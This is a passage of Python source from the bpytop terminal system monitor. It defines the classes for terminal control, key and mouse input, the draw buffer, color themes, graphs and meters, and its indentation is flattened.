CONFIG: Config = Config(CONFIG_FILE)
if DEBUG:
errlog.setLevel(logging.DEBUG)
else:
errlog.setLevel(getattr(logging, CONFIG.log_level))
if CONFIG.log_level == "DEBUG": DEBUG = True
errlog.info(f'New instance of bpytop version {VERSION} started with pid {os.getpid()}')
errlog.info(f'Loglevel set to {"DEBUG" if DEBUG else CONFIG.log_level}')
errlog.debug(f'Using psutil version {".".join(str(x) for x in psutil.version_info)}')
errlog.debug(f'CMD: {" ".join(sys.argv)}')
if CONFIG.info:
for info in CONFIG.info:
errlog.info(info)
CONFIG.info = []
if CONFIG.warnings:
for warning in CONFIG.warnings:
errlog.warning(warning)
CONFIG.warnings = []
except Exception as e:
errlog.exception(f'{e}')
raise SystemExit(1)
if psutil.version_info[0] < 5 or (psutil.version_info[0] == 5 and psutil.version_info[1] < 7):
warn = f'psutil version {".".join(str(x) for x in psutil.version_info)} detected, version 5.7.0 or later required for full functionality!'
print("WARNING!", warn)
errlog.warning(warn)
#? Classes --------------------------------------------------------------------------------------->
class Term:
"""Terminal info and commands"""
width: int = 0
height: int = 0
resized: bool = False
_w : int = 0
_h : int = 0
fg: str = "" #* Default foreground color
bg: str = "" #* Default background color
hide_cursor = "\033[?25l" #* Hide terminal cursor
show_cursor = "\033[?25h" #* Show terminal cursor
alt_screen = "\033[?1049h" #* Switch to alternate screen
normal_screen = "\033[?1049l" #* Switch to normal screen
clear = "\033[2J\033[0;0f" #* Clear screen and set cursor to position 0,0
mouse_on = "\033[?1002h\033[?1015h\033[?1006h" #* Enable reporting of mouse position on click and release
mouse_off = "\033[?1002l" #* Disable mouse reporting
mouse_direct_on = "\033[?1003h" #* Enable reporting of mouse position at any movement
mouse_direct_off = "\033[?1003l" #* Disable direct mouse reporting
winch = threading.Event()
@classmethod
def refresh(cls, *args, force: bool = False):
"""Update width, height and set resized flag if terminal has been resized"""
if cls.resized: cls.winch.set(); return
cls._w, cls._h = os.get_terminal_size()
if (cls._w, cls._h) == (cls.width, cls.height) and not force: return
if force: Collector.collect_interrupt = True
while (cls._w, cls._h) != (cls.width, cls.height) or (cls._w < 80 or cls._h < 24):
if Init.running: Init.resized = True
CpuBox.clock_block = True
cls.resized = True
Collector.collect_interrupt = True
cls.width, cls.height = cls._w, cls._h
Draw.now(Term.clear)
Draw.now(f'{create_box(cls._w // 2 - 25, cls._h // 2 - 2, 50, 3, "resizing", line_color=Colors.green, title_color=Colors.white)}',
f'{Mv.r(12)}{Colors.default}{Colors.black_bg}{Fx.b}Width : {cls._w} Height: {cls._h}{Fx.ub}{Term.bg}{Term.fg}')
if cls._w < 80 or cls._h < 24:
while cls._w < 80 or cls._h < 24:
Draw.now(Term.clear)
Draw.now(f'{create_box(cls._w // 2 - 25, cls._h // 2 - 2, 50, 4, "warning", line_color=Colors.red, title_color=Colors.white)}',
f'{Mv.r(12)}{Colors.default}{Colors.black_bg}{Fx.b}Width: {Colors.red if cls._w < 80 else Colors.green}{cls._w} ',
f'{Colors.default}Height: {Colors.red if cls._h < 24 else Colors.green}{cls._h}{Term.bg}{Term.fg}',
f'{Mv.to(cls._h // 2, cls._w // 2 - 23)}{Colors.default}{Colors.black_bg}Width and Height needs to be at least 80 x 24 !{Fx.ub}{Term.bg}{Term.fg}')
cls.winch.wait(0.3)
cls.winch.clear()
cls._w, cls._h = os.get_terminal_size()
else:
cls.winch.wait(0.3)
cls.winch.clear()
cls._w, cls._h = os.get_terminal_size()
Key.mouse = {}
Box.calc_sizes()
if Init.running: cls.resized = False; return
if Menu.active: Menu.resized = True
Box.draw_bg(now=False)
cls.resized = False
Timer.finish()
@staticmethod
def echo(on: bool):
"""Toggle input echo"""
(iflag, oflag, cflag, lflag, ispeed, ospeed, cc) = termios.tcgetattr(sys.stdin.fileno())
if on:
lflag |= termios.ECHO # type: ignore
else:
lflag &= ~termios.ECHO # type: ignore
new_attr = [iflag, oflag, cflag, lflag, ispeed, ospeed, cc]
termios.tcsetattr(sys.stdin.fileno(), termios.TCSANOW, new_attr)
@staticmethod
def title(text: str = "") -> str:
if text: text = f' {text}'
return f'\033]0;{os.environ.get("TERMINAL_TITLE", "")}{text}\a'
class Fx:
"""Text effects
* trans(string: str): Replace whitespace with escape move right to not overwrite background behind whitespace.
* uncolor(string: str) : Removes all 24-bit color and returns string ."""
start = "\033[" #* Escape sequence start
sep = ";" #* Escape sequence separator
end = "m" #* Escape sequence end
reset = rs = "\033[0m" #* Reset foreground/background color and text effects
bold = b = "\033[1m" #* Bold on
unbold = ub = "\033[22m" #* Bold off
dark = d = "\033[2m" #* Dark on
undark = ud = "\033[22m" #* Dark off
italic = i = "\033[3m" #* Italic on
unitalic = ui = "\033[23m" #* Italic off
underline = u = "\033[4m" #* Underline on
ununderline = uu = "\033[24m" #* Underline off
blink = bl = "\033[5m" #* Blink on
unblink = ubl = "\033[25m" #* Blink off
strike = s = "\033[9m" #* Strike / crossed-out on
unstrike = us = "\033[29m" #* Strike / crossed-out off
#* Precompiled regex for finding a 24-bit color escape sequence in a string
color_re = re.compile(r"\033\[\d+;\d?;?\d*;?\d*;?\d*m")
@staticmethod
def trans(string: str):
return string.replace(" ", "\033[1C")
@classmethod
def uncolor(cls, string: str) -> str:
return f'{cls.color_re.sub("", string)}'
class Raw(object):
"""Set raw input mode for device"""
def __init__(self, stream):
self.stream = stream
self.fd = self.stream.fileno()
def __enter__(self):
self.original_stty = termios.tcgetattr(self.stream)
tty.setcbreak(self.stream)
def __exit__(self, type, value, traceback):
termios.tcsetattr(self.stream, termios.TCSANOW, self.original_stty)
class Nonblocking(object):
"""Set nonblocking mode for device"""
def __init__(self, stream):
self.stream = stream
self.fd = self.stream.fileno()
def __enter__(self):
self.orig_fl = fcntl.fcntl(self.fd, fcntl.F_GETFL)
fcntl.fcntl(self.fd, fcntl.F_SETFL, self.orig_fl | os.O_NONBLOCK)
def __exit__(self, *args):
fcntl.fcntl(self.fd, fcntl.F_SETFL, self.orig_fl)
class Mv:
"""Class with collection of cursor movement functions: .t[o](line, column) | .r[ight](columns) | .l[eft](columns) | .u[p](lines) | .d[own](lines) | .save() | .restore()"""
@staticmethod
def to(line: int, col: int) -> str:
return f'\033[{line};{col}f' #* Move cursor to line, column
@staticmethod
def right(x: int) -> str: #* Move cursor right x columns
return f'\033[{x}C'
@staticmethod
def left(x: int) -> str: #* Move cursor left x columns
return f'\033[{x}D'
@staticmethod
def up(x: int) -> str: #* Move cursor up x lines
return f'\033[{x}A'
@staticmethod
def down(x: int) -> str: #* Move cursor down x lines
return f'\033[{x}B'
save: str = "\033[s" #* Save cursor position
restore: str = "\033[u" #* Restore saved cursor postion
t = to
r = right
l = left
u = up
d = down
class Key:
"""Handles the threaded input reader for keypresses and mouse events"""
list: List[str] = []
mouse: Dict[str, List[List[int]]] = {}
mouse_pos: Tuple[int, int] = (0, 0)
escape: Dict[Union[str, Tuple[str, str]], str] = {
"\n" : "enter",
("\x7f", "\x08") : "backspace",
("[A", "OA") : "up",
("[B", "OB") : "down",
("[D", "OD") : "left",
("[C", "OC") : "right",
"[2~" : "insert",
"[3~" : "delete",
"[H" : "home",
"[F" : "end",
"[5~" : "page_up",
"[6~" : "page_down",
"\t" : "tab",
"[Z" : "shift_tab",
"OP" : "f1",
"OQ" : "f2",
"OR" : "f3",
"OS" : "f4",
"[15" : "f5",
"[17" : "f6",
"[18" : "f7",
"[19" : "f8",
"[20" : "f9",
"[21" : "f10",
"[23" : "f11",
"[24" : "f12"
}
new = threading.Event()
idle = threading.Event()
mouse_move = threading.Event()
mouse_report: bool = False
idle.set()
stopping: bool = False
started: bool = False
reader: threading.Thread
@classmethod
def start(cls):
cls.stopping = False
cls.reader = threading.Thread(target=cls._get_key)
cls.reader.start()
cls.started = True
@classmethod
def stop(cls):
if cls.started and cls.reader.is_alive():
cls.stopping = True
try:
cls.reader.join()
except:
pass
@classmethod
def last(cls) -> str:
if cls.list: return cls.list.pop()
else: return ""
@classmethod
def get(cls) -> str:
if cls.list: return cls.list.pop(0)
else: return ""
@classmethod
def get_mouse(cls) -> Tuple[int, int]:
if cls.new.is_set():
cls.new.clear()
return cls.mouse_pos
@classmethod
def mouse_moved(cls) -> bool:
if cls.mouse_move.is_set():
cls.mouse_move.clear()
return True
else:
return False
@classmethod
def has_key(cls) -> bool:
if cls.list: return True
else: return False
@classmethod
def clear(cls):
cls.list = []
@classmethod
def input_wait(cls, sec: float = 0.0, mouse: bool = False) -> bool:
'''Returns True if key is detected else waits out timer and returns False'''
if cls.list: return True
if mouse: Draw.now(Term.mouse_direct_on)
cls.new.wait(sec if sec > 0 else 0.0)
if mouse: Draw.now(Term.mouse_direct_off, Term.mouse_on)
if cls.new.is_set():
cls.new.clear()
return True
else:
return False
@classmethod
def break_wait(cls):
cls.list.append("_null")
cls.new.set()
sleep(0.01)
cls.new.clear()
@classmethod
def _get_key(cls):
"""Get a key or escape sequence from stdin, convert to readable format and save to keys list. Meant to be run in it's own thread."""
input_key: str = ""
clean_key: str = ""
try:
while not cls.stopping:
with Raw(sys.stdin):
if not select([sys.stdin], [], [], 0.1)[0]: #* Wait 100ms for input on stdin then restart loop to check for stop flag
continue
input_key += sys.stdin.read(1) #* Read 1 key safely with blocking on
if input_key == "\033": #* If first character is a escape sequence keep reading
cls.idle.clear() #* Report IO block in progress to prevent Draw functions from getting a IO Block error
Draw.idle.wait() #* Wait for Draw function to finish if busy
with Nonblocking(sys.stdin): #* Set non blocking to prevent read stall
input_key += sys.stdin.read(20)
if input_key.startswith("\033[<"):
_ = sys.stdin.read(1000)
cls.idle.set() #* Report IO blocking done
#errlog.debug(f'{repr(input_key)}')
if input_key == "\033": clean_key = "escape" #* Key is "escape" key if only containing \033
elif input_key.startswith(("\033[<0;", "\033[<35;", "\033[<64;", "\033[<65;")): #* Detected mouse event
try:
cls.mouse_pos = (int(input_key.split(";")[1]), int(input_key.split(";")[2].rstrip("mM")))
except:
pass
else:
if input_key.startswith("\033[<35;"): #* Detected mouse move in mouse direct mode
cls.mouse_move.set()
cls.new.set()
elif input_key.startswith("\033[<64;"): #* Detected mouse scroll up
clean_key = "mouse_scroll_up"
elif input_key.startswith("\033[<65;"): #* Detected mouse scroll down
clean_key = "mouse_scroll_down"
elif input_key.startswith("\033[<0;") and input_key.endswith("m"): #* Detected mouse click release
if Menu.active:
clean_key = "mouse_click"
else:
for key_name, positions in cls.mouse.items(): #* Check if mouse position is clickable
if list(cls.mouse_pos) in positions:
clean_key = key_name
break
else:
clean_key = "mouse_click"
elif input_key == "\\": clean_key = "\\" #* Clean up "\" to not return escaped
else:
for code in cls.escape.keys(): #* Go trough dict of escape codes to get the cleaned key name
if input_key.lstrip("\033").startswith(code):
clean_key = cls.escape[code]
break
else: #* If not found in escape dict and length of key is 1, assume regular character
if len(input_key) == 1:
clean_key = input_key
if clean_key:
cls.list.append(clean_key) #* Store up to 10 keys in input queue for later processing
if len(cls.list) > 10: del cls.list[0]
clean_key = ""
cls.new.set() #* Set threading event to interrupt main thread sleep
input_key = ""
except Exception as e:
errlog.exception(f'Input thread failed with exception: {e}')
cls.idle.set()
cls.list.clear()
clean_quit(1, thread=True)
class Draw:
'''Holds the draw buffer and manages IO blocking queue
* .buffer([+]name[!], *args, append=False, now=False, z=100) : Add *args to buffer
* - Adding "+" prefix to name sets append to True and appends to name's current string
* - Adding "!" suffix to name sets now to True and print name's current string
* .out(clear=False) : Print all strings in buffer, clear=True clear all buffers after
* .now(*args) : Prints all arguments as a string
* .clear(*names) : Clear named buffers, all if no argument
* .last_screen() : Prints all saved buffers
'''
strings: Dict[str, str] = {}
z_order: Dict[str, int] = {}
saved: Dict[str, str] = {}
save: Dict[str, bool] = {}
once: Dict[str, bool] = {}
idle = threading.Event()
idle.set()
@classmethod
def now(cls, *args):
'''Wait for input reader and self to be idle then print to screen'''
Key.idle.wait()
cls.idle.wait()
cls.idle.clear()
try:
print(*args, sep="", end="", flush=True)
except BlockingIOError:
pass
Key.idle.wait()
print(*args, sep="", end="", flush=True)
cls.idle.set()
@classmethod
def buffer(cls, name: str, *args: str, append: bool = False, now: bool = False, z: int = 100, only_save: bool = False, no_save: bool = False, once: bool = False):
string: str = ""
if name.startswith("+"):
name = name.lstrip("+")
append = True
if name.endswith("!"):
name = name.rstrip("!")
now = True
cls.save[name] = not no_save
cls.once[name] = once
if not name in cls.z_order or z != 100: cls.z_order[name] = z
if args: string = "".join(args)
if only_save:
if name not in cls.saved or not append: cls.saved[name] = ""
cls.saved[name] += string
else:
if name not in cls.strings or not append: cls.strings[name] = ""
cls.strings[name] += string
if now:
cls.out(name)
@classmethod
def out(cls, *names: str, clear = False):
out: str = ""
if not cls.strings: return
if names:
for name in sorted(cls.z_order, key=cls.z_order.get, reverse=True):
if name in names and name in cls.strings:
out += cls.strings[name]
if cls.save[name]:
cls.saved[name] = cls.strings[name]
if clear or cls.once[name]:
cls.clear(name)
cls.now(out)
else:
for name in sorted(cls.z_order, key=cls.z_order.get, reverse=True):
if name in cls.strings:
out += cls.strings[name]
if cls.save[name]:
cls.saved[name] = out
if cls.once[name] and not clear:
cls.clear(name)
if clear:
cls.clear()
cls.now(out)
@classmethod
def saved_buffer(cls) -> str:
out: str = ""
for name in sorted(cls.z_order, key=cls.z_order.get, reverse=True):
if name in cls.saved:
out += cls.saved[name]
return out
@classmethod
def clear(cls, *names, saved: bool = False):
if names:
for name in names:
if name in cls.strings:
del cls.strings[name]
if name in cls.save:
del cls.save[name]
if name in cls.once:
del cls.once[name]
if saved:
if name in cls.saved:
del cls.saved[name]
if name in cls.z_order:
del cls.z_order[name]
else:
cls.strings = {}
cls.save = {}
cls.once = {}
if saved:
cls.saved = {}
cls.z_order = {}
class Color:
'''Holds representations for a 24-bit color value
__init__(color, depth="fg", default=False)
-- color accepts 6 digit hexadecimal: string "#RRGGBB", 2 digit hexadecimal: string "#FF" or decimal RGB "255 255 255" as a string.
-- depth accepts "fg" or "bg"
__call__(*args) joins str arguments to a string and apply color
__str__ returns escape sequence to set color
__iter__ returns iteration over red, green and blue in integer values of 0-255.
* Values: .hexa: str | .dec: Tuple[int, int, int] | .red: int | .green: int | .blue: int | .depth: str | .escape: str
'''
hexa: str; dec: Tuple[int, int, int]; red: int; green: int; blue: int; depth: str; escape: str; default: bool
def __init__(self, color: str, depth: str = "fg", default: bool = False):
self.depth = depth
self.default = default
try:
if not color:
self.dec = (-1, -1, -1)
self.hexa = ""
self.red = self.green = self.blue = -1
self.escape = "\033[49m" if depth == "bg" and default else ""
return
elif color.startswith("#"):
self.hexa = color
if len(self.hexa) == 3:
self.hexa += self.hexa[1:3] + self.hexa[1:3]
c = int(self.hexa[1:3], base=16)
self.dec = (c, c, c)
elif len(self.hexa) == 7:
self.dec = (int(self.hexa[1:3], base=16), int(self.hexa[3:5], base=16), int(self.hexa[5:7], base=16))
else:
raise ValueError(f'Incorrectly formatted hexadecimal rgb string: {self.hexa}')
else:
c_t = tuple(map(int, color.split(" ")))
if len(c_t) == 3:
self.dec = c_t #type: ignore
else:
raise ValueError(f'RGB dec should be "0-255 0-255 0-255"')
ct = self.dec[0] + self.dec[1] + self.dec[2]
if ct > 255*3 or ct < 0:
raise ValueError(f'RGB values out of range: {color}')
except Exception as e:
errlog.exception(str(e))
self.escape = ""
return
if self.dec and not self.hexa: self.hexa = f'{hex(self.dec[0]).lstrip("0x").zfill(2)}{hex(self.dec[1]).lstrip("0x").zfill(2)}{hex(self.dec[2]).lstrip("0x").zfill(2)}'
if self.dec and self.hexa:
self.red, self.green, self.blue = self.dec
self.escape = f'\033[{38 if self.depth == "fg" else 48};2;{";".join(str(c) for c in self.dec)}m'
def __str__(self) -> str:
return self.escape
def __repr__(self) -> str:
return repr(self.escape)
def __iter__(self) -> Iterable:
for c in self.dec: yield c
def __call__(self, *args: str) -> str:
if len(args) < 1: return ""
return f'{self.escape}{"".join(args)}{getattr(Term, self.depth)}'
@staticmethod
def escape_color(hexa: str = "", r: int = 0, g: int = 0, b: int = 0, depth: str = "fg") -> str:
"""Returns escape sequence to set color
* accepts either 6 digit hexadecimal hexa="#RRGGBB", 2 digit hexadecimal: hexa="#FF"
* or decimal RGB: r=0-255, g=0-255, b=0-255
* depth="fg" or "bg"
"""
dint: int = 38 if depth == "fg" else 48
color: str = ""
if hexa:
try:
if len(hexa) == 3:
c = int(hexa[1:], base=16)
color = f'\033[{dint};2;{c};{c};{c}m'
elif len(hexa) == 7:
color = f'\033[{dint};2;{int(hexa[1:3], base=16)};{int(hexa[3:5], base=16)};{int(hexa[5:7], base=16)}m'
except ValueError as e:
errlog.exception(f'{e}')
else:
color = f'\033[{dint};2;{r};{g};{b}m'
return color
@classmethod
def fg(cls, *args) -> str:
if len(args) > 2: return cls.escape_color(r=args[0], g=args[1], b=args[2], depth="fg")
else: return cls.escape_color(hexa=args[0], depth="fg")
@classmethod
def bg(cls, *args) -> str:
if len(args) > 2: return cls.escape_color(r=args[0], g=args[1], b=args[2], depth="bg")
else: return cls.escape_color(hexa=args[0], depth="bg")
class Colors:
'''Standard colors for menus and dialogs'''
default = Color("#cc")
white = Color("#ff")
red = Color("#bf3636")
green = Color("#68bf36")
blue = Color("#0fd7ff")
yellow = Color("#db8b00")
black_bg = Color("#00", depth="bg")
null = Color("")
class Theme:
'''__init__ accepts a dict containing { "color_element" : "color" }'''
themes: Dict[str, str] = {}
cached: Dict[str, Dict[str, str]] = { "Default" : DEFAULT_THEME }
current: str = ""
main_bg = main_fg = title = hi_fg = selected_bg = selected_fg = inactive_fg = proc_misc = cpu_box = mem_box = net_box = proc_box = div_line = temp_start = temp_mid = temp_end = cpu_start = cpu_mid = cpu_end = free_start = free_mid = free_end = cached_start = cached_mid = cached_end = available_start = available_mid = available_end = used_start = used_mid = used_end = download_start = download_mid = download_end = upload_start = upload_mid = upload_end = graph_text = meter_bg = process_start = process_mid = process_end = NotImplemented
gradient: Dict[str, List[str]] = {
"temp" : [],
"cpu" : [],
"free" : [],
"cached" : [],
"available" : [],
"used" : [],
"download" : [],
"upload" : [],
"proc" : [],
"proc_color" : [],
"process" : [],
}
def __init__(self, theme: str):
self.refresh()
self._load_theme(theme)
def __call__(self, theme: str):
for k in self.gradient.keys(): self.gradient[k] = []
self._load_theme(theme)
def _load_theme(self, theme: str):
tdict: Dict[str, str]
if theme in self.cached:
tdict = self.cached[theme]
elif theme in self.themes:
tdict = self._load_file(self.themes[theme])
self.cached[theme] = tdict
else:
errlog.warning(f'No theme named "{theme}" found!')
theme = "Default"
CONFIG.color_theme = theme
tdict = DEFAULT_THEME
self.current = theme
#if CONFIG.color_theme != theme: CONFIG.color_theme = theme
if not "graph_text" in tdict and "inactive_fg" in tdict:
tdict["graph_text"] = tdict["inactive_fg"]
if not "meter_bg" in tdict and "inactive_fg" in tdict:
tdict["meter_bg"] = tdict["inactive_fg"]
if not "process_start" in tdict and "cpu_start" in tdict:
tdict["process_start"] = tdict["cpu_start"]
tdict["process_mid"] = tdict.get("cpu_mid", "")
tdict["process_end"] = tdict.get("cpu_end", "")
#* Get key names from DEFAULT_THEME dict to not leave any color unset if missing from theme dict
for item, value in DEFAULT_THEME.items():
default = False if item not in ["main_fg", "main_bg"] else True
depth = "fg" if item not in ["main_bg", "selected_bg"] else "bg"
if item in tdict:
setattr(self, item, Color(tdict[item], depth=depth, default=default))
else:
setattr(self, item, Color(value, depth=depth, default=default))
#* Create color gradients from one, two or three colors, 101 values indexed 0-100
self.proc_start, self.proc_mid, self.proc_end = self.main_fg, Colors.null, self.inactive_fg
self.proc_color_start, self.proc_color_mid, self.proc_color_end = self.inactive_fg, Colors.null, self.process_start
rgb: Dict[str, Tuple[int, int, int]]
colors: List[List[int]] = []
for name in self.gradient:
rgb = { "start" : getattr(self, f'{name}_start').dec, "mid" : getattr(self, f'{name}_mid').dec, "end" : getattr(self, f'{name}_end').dec }
colors = [ list(getattr(self, f'{name}_start')) ]
if rgb["end"][0] >= 0:
r = 50 if rgb["mid"][0] >= 0 else 100
for first, second in ["start", "mid" if r == 50 else "end"], ["mid", "end"]:
for i in range(r):
colors += [[rgb[first][n] + i * (rgb[second][n] - rgb[first][n]) // r for n in range(3)]]
if r == 100:
break
self.gradient[name] += [ Color.fg(*color) for color in colors ]
else:
c = Color.fg(*rgb["start"])
for _ in range(101):
self.gradient[name] += [c]
#* Set terminal colors
Term.fg = self.main_fg
Term.bg = self.main_bg if CONFIG.theme_background else "\033[49m"
Draw.now(self.main_fg, self.main_bg)
@classmethod
def refresh(cls):
'''Sets themes dict with names and paths to all found themes'''
cls.themes = { "Default" : "Default" }
try:
for d in (THEME_DIR, USER_THEME_DIR):
if not d: continue
for f in os.listdir(d):
if f.endswith(".theme"):
cls.themes[f'{"" if d == THEME_DIR else "+"}{f[:-6]}'] = f'{d}/{f}'
except Exception as e:
errlog.exception(str(e))
@staticmethod
def _load_file(path: str) -> Dict[str, str]:
'''Load a bashtop formatted theme file and return a dict'''
new_theme: Dict[str, str] = {}
try:
with open(path) as f:
for line in f:
if not line.startswith("theme["): continue
key = line[6:line.find("]")]
s = line.find('"')
value = line[s + 1:line.find('"', s + 1)]
new_theme[key] = value
except Exception as e:
errlog.exception(str(e))
return new_theme
class Banner:
'''Holds the bpytop banner, .draw(line, [col=0], [center=False], [now=False])'''
out: List[str] = []
c_color: str = ""
length: int = 0
if not out:
for num, (color, color2, line) in enumerate(BANNER_SRC):
if len(line) > length: length = len(line)
out_var = ""
line_color = Color.fg(color)
line_color2 = Color.fg(color2)
line_dark = Color.fg(f'#{80 - num * 6}')
for n, letter in enumerate(line):
if letter == "█" and c_color != line_color:
if n > 5 and n < 25: c_color = line_color2
else: c_color = line_color
out_var += c_color
elif letter == " ":
letter = f'{Mv.r(1)}'
c_color = ""
elif letter != "█" and c_color != line_dark:
c_color = line_dark
out_var += line_dark
out_var += letter
out.append(out_var)
@classmethod
def draw(cls, line: int, col: int = 0, center: bool = False, now: bool = False):
out: str = ""
if center: col = Term.width // 2 - cls.length // 2
for n, o in enumerate(cls.out):
out += f'{Mv.to(line + n, col)}{o}'
out += f'{Term.fg}'
if now: Draw.out(out)
else: return out
class Symbol:
h_line: str = "─"
v_line: str = "│"
left_up: str = "┌"
right_up: str = "┐"
left_down: str = "└"
right_down: str = "┘"
title_left: str = "┤"
title_right: str = "├"
div_up: str = "┬"
div_down: str = "┴"
graph_up: Dict[float, str] = {
0.0 : " ", 0.1 : "⢀", 0.2 : "⢠", 0.3 : "⢰", 0.4 : "⢸",
1.0 : "⡀", 1.1 : "⣀", 1.2 : "⣠", 1.3 : "⣰", 1.4 : "⣸",
2.0 : "⡄", 2.1 : "⣄", 2.2 : "⣤", 2.3 : "⣴", 2.4 : "⣼",
3.0 : "⡆", 3.1 : "⣆", 3.2 : "⣦", 3.3 : "⣶", 3.4 : "⣾",
4.0 : "⡇", 4.1 : "⣇", 4.2 : "⣧", 4.3 : "⣷", 4.4 : "⣿"
}
graph_up_small = graph_up.copy()
graph_up_small[0.0] = "\033[1C"
graph_down: Dict[float, str] = {
0.0 : " ", 0.1 : "⠈", 0.2 : "⠘", 0.3 : "⠸", 0.4 : "⢸",
1.0 : "⠁", 1.1 : "⠉", 1.2 : "⠙", 1.3 : "⠹", 1.4 : "⢹",
2.0 : "⠃", 2.1 : "⠋", 2.2 : "⠛", 2.3 : "⠻", 2.4 : "⢻",
3.0 : "⠇", 3.1 : "⠏", 3.2 : "⠟", 3.3 : "⠿", 3.4 : "⢿",
4.0 : "⡇", 4.1 : "⡏", 4.2 : "⡟", 4.3 : "⡿", 4.4 : "⣿"
}
graph_down_small = graph_down.copy()
graph_down_small[0.0] = "\033[1C"
meter: str = "■"
up: str = "↑"
down: str = "↓"
left: str = "←"
right: str = "→"
enter: str = "↲"
ok: str = f'{Color.fg("#30ff50")}√{Color.fg("#cc")}'
fail: str = f'{Color.fg("#ff3050")}!{Color.fg("#cc")}'
class Graph:
'''Class for creating and adding to graphs
* __str__ : returns graph as a string
* add(value: int) : adds a value to graph and returns it as a string
* __call__ : same as add
'''
out: str
width: int
height: int
graphs: Dict[bool, List[str]]
colors: List[str]
invert: bool
max_value: int
color_max_value: int
offset: int
current: bool
last: int
symbol: Dict[float, str]
def __init__(self, width: int, height: int, color: Union[List[str], Color, None], data: List[int], invert: bool = False, max_value: int = 0, offset: int = 0, color_max_value: Union[int, None] = None):
self.graphs: Dict[bool, List[str]] = {False : [], True : []}
self.current: bool = True
self.width = width
self.height = height
self.invert = invert
self.offset = offset
if not data: data = [0]
if max_value:
self.max_value = max_value
data = [ min(100, (v + offset) * 100 // (max_value + offset)) for v in data ] #* Convert values to percentage values of max_value with max_value as ceiling
else:
self.max_value = 0
if color_max_value:
self.color_max_value = color_max_value
else:
self.color_max_value = self.max_value
if self.color_max_value and self.max_value:
color_scale = int(100.0 * self.max_value / self.color_max_value)
else:
color_scale = 100
self.colors: List[str] = []
if isinstance(color, list) and height > 1:
for i in range(1, height + 1): self.colors.insert(0, color[min(100, i * color_scale // height)]) #* Calculate colors of graph
if invert: self.colors.reverse()
elif isinstance(color, Color) and height > 1:
self.colors = [ f'{color}' for _ in range(height) ]
else:
if isinstance(color, list): self.colors = color
elif isinstance(color, Color): self.colors = [ f'{color}' for _ in range(101) ]
if self.height == 1:
self.symbol = Symbol.graph_down_small if invert else Symbol.graph_up_small
else:
self.symbol = Symbol.graph_down if invert else Symbol.graph_up
value_width: int = ceil(len(data) / 2)
filler: str = ""
if value_width > width: #* If the size of given data set is bigger then width of graph, shrink data set
data = data[-(width*2):]
value_width = ceil(len(data) / 2)
elif value_width < width: #* If the size of given data set is smaller then width of graph, fill graph with whitespace
filler = self.symbol[0.0] * (width - value_width)
if len(data) % 2: data.insert(0, 0)
for _ in range(height):
for b in [True, False]:
self.graphs[b].append(filler)
self._create(data, new=True)
def _create(self, data: List[int], new: bool = False):
h_high: int
h_low: int
value: Dict[str, int] = { "left" : 0, "right" : 0 }
val: int
side: str
#* Create the graph
for h in range(self.height):
h_high = round(100 * (self.height - h) / self.height) if self.height > 1 else 100
h_low = round(100 * (self.height - (h + 1)) / self.height) if self.height > 1 else 0
for v in range(len(data)):
if new: self.current = bool(v % 2) #* Switch between True and False graphs
if new and v == 0: self.last = 0
for val, side in [self.last, "left"], [data[v], "right"]: # type: ignore
if val >= h_high:
value[side] = 4
elif val <= h_low:
value[side] = 0
else:
if self.height == 1: value[side] = round(val * 4 / 100 + 0.5)
else: value[side] = round((val - h_low) * 4 / (h_high - h_low) + 0.1)
if new: self.last = data[v]
self.graphs[self.current][h] += self.symbol[float(value["left"] + value["right"] / 10)]
if data: self.last = data[-1]
self.out = ""
if self.height == 1:
self.out += f'{"" if not self.colors else self.colors[self.last]}{self.graphs[self.current][0]}'
elif self.height > 1:
for h in range(self.height):
if h > 0: self.out += f'{Mv.d(1)}{Mv.l(self.width)}'
self.out += f'{"" if not self.colors else self.colors[h]}{self.graphs[self.current][h if not self.invert else (self.height - 1) - h]}'
if self.colors: self.out += f'{Term.fg}'
def __call__(self, value: Union[int, None] = None) -> str:
if not isinstance(value, int): return self.out
self.current = not self.current
if self.height == 1:
if self.graphs[self.current][0].startswith(self.symbol[0.0]):
self.graphs[self.current][0] = self.graphs[self.current][0].replace(self.symbol[0.0], "", 1)
else:
self.graphs[self.current][0] = self.graphs[self.current][0][1:]
else:
for n in range(self.height):
self.graphs[self.current][n] = self.graphs[self.current][n][1:]
if self.max_value: value = (value + self.offset) * 100 // (self.max_value + self.offset) if value < self.max_value else 100
self._create([value])
return self.out
def add(self, value: Union[int, None] = None) -> str:
return self.__call__(value)
def __str__(self):
return self.out
def __repr__(self):
return repr(self.out)
class Graphs:
'''Holds all graphs and lists of graphs for dynamically created graphs'''
cpu: Dict[str, Graph] = {}
cores: List[Graph] = [NotImplemented] * THREADS
temps: List[Graph] = [NotImplemented] * (THREADS + 1)
net: Dict[str, Graph] = {}
detailed_cpu: Graph = NotImplemented
detailed_mem: Graph = NotImplemented
pid_cpu: Dict[int, Graph] = {}
class Meter:
'''Creates a percentage meter
__init__(value, width, theme, gradient_name) to create new meter
__call__(value) to set value and return meter as a string
__str__ returns last set meter as a string
'''
out: str
color_gradient: List[str]
color_inactive: Color
gradient_name: str
width: int
invert: bool
saved: Dict[int, str]
def __init__(self, value: int, width: int, gradient_name: str, invert: bool = False):
self.gradient_name = gradient_name
self.color_gradient = THEME.gradient[gradient_name]
self.color_inactive = THEME.meter_bg
self.width = width
self.saved = {}
self.invert = invert
self.out = self._create(value)
def __call__(self, value: Union[int, None]) -> str:
if not isinstance(value, int): return self.out
if value > 100: value = 100
elif value < 0: value = 100
if value in self.saved:
self.out = self.saved[value]
else:
self.out = self._create(value)
return self.out
def __str__(self) -> str:
return self.out
def __repr__(self):
return repr(self.out)
def _create(self, value: int) -> str:
if value > 100: value = 100
elif value < 0: value = 100
out: str = ""
for i in range(1, self.width + 1):
if value >= round(i * 100 / self.width):
out += f'{self.color_gradient[round(i * 100 / self.width) if not self.invert else round(100 - (i * 100 / self.width))]}{Symbol.meter}'
else:
out += self.color_inactive(Symbol.meter * (self.width + 1 - i))
break
else:
out += f'{Term.fg}'
if not value in self.saved:
self.saved[value] = out
return out
class Meters:
cpu: Meter
battery: Meter
mem: Dict[str, Union[Meter, Graph]] = {}
swap: Dict[str, Union[Meter, Graph]] = {}
disks_used: Dict[str, Meter] = {}
disks_free: Dict[str, Meter] = {}
class Box:
'''Box class with all needed attributes for create_box() function'''
name: str
height_p: int
width_p: int
x: int
y: int
width: int
height: int
proc_mode: bool = True if (CONFIG.view_mode == "proc" and not ARG_MODE) or ARG_MODE == "proc" else False
stat_mode: bool = True if (CONFIG.view_mode == "stat" and not ARG_MODE) or ARG_MODE == "stat" else False
out: str
bg: str
